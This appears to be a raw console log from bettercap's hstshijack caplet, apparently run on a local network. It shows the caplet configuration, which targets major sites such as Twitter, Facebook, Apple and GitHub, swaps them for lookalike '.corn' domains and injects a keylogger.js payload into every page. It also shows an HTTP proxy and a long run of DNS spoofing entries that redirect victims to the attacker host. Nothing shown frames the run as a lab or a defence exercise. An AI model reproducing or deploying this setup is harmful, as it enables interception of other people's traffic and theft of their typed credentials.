 192.168.17.0/24 > 192.168.17.132 » hstshijack/hstshijack
2024-01-30 03:23:49 inf hstshijack Generating random variable names for this session ...
2024-01-30 03:23:49 inf hstshijack Reading SSL log ...
2024-01-30 03:23:49 inf hstshijack Reading caplet ...
2024-01-30 03:23:49 inf hstshijack Module loaded.
Commands
hstshijack.show : Show module info.
Caplet
hstshijack.log > /usr/local/share/bettercap/caplets/hstshijack/ssl.log
hstshijack.ignore > *
hstshijack.targets > twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.apple.com,ebay.com,*.ebay.com,*.linkedin.com,linkedin.com,*.winzip.com,winzip.com,*.google.ie,google.ie,*.stackoverflow.com,stackoverflo
w.com,*.avg.com,avg.com,*.instagram.com,instagram.com,*.tiktok.com,tiktok.com,*.bbc.com,bbc.com,*.cnn.com,cnn.com,*.microsoft.com,microsoft.com,*.reddit.com,reddit.com,*.amazon.com,amazon.com,*.github.com,github.com,*.gitlab.com,gitla
b.com
hstshijack.replacements > twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.corn,*.ebay.corn,*.linkedin.com,linkedin.com,*.winzip.com,winzip.com,*.google.ie,google.ie,*.stackoverflow.com,stac
koverflow.com,*.avg.com,avg.com,*.instagram.corn,instagram.corn,*.tiktok.com,tiktok.com,*.bbc.com,bbc.com,*.cnn.com,cnn.com,*.microsoft.com,microsoft.com,*.reddit.com,reddit.com,*.amazon.com,amazon.com,*.github.corn,github.corn,*.gitl
ab.com,gitlab.com
hstshijack.blockscripts > undefined
hstshijack.obfuscate > false
hstshijack.encode > false
hstshijack.payloads > *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js
Session info
Session ID : LeiKwWOHAEC
Callback Path : /LnvKTGPjZhMOgwY
Whitelist Path : /rwxsgeJXduvvCxfu
SSL Log Path : /oTMEPnGaVWVLjdL
SSL Log : 99 hosts
[03:23:50] [sys.log] [inf] http.proxy started on 192.168.17.132:8080 (sslstrip disabled)
[03:23:50] [sys.log] [inf] dns.spoof *.apple.corn -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof twitter.corn -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof *.twitter.corn -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof facebook.corn -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof *.facebook.corn -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof apple.corn -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof instagram.corn -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof ebay.corn -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof *.ebay.corn -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof *.linkedin.com -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof linkedin.com -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof *.winzip.com -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof winzip.com -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof *.google.ie -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof google.ie -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof *.stackoverflow.com -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof stackoverflow.com -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof *.avg.com -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof avg.com -> 192.168.17.132
[03:23:50] [sys.log] [inf] dns.spoof *.instagram.corn -> 192.168.17.132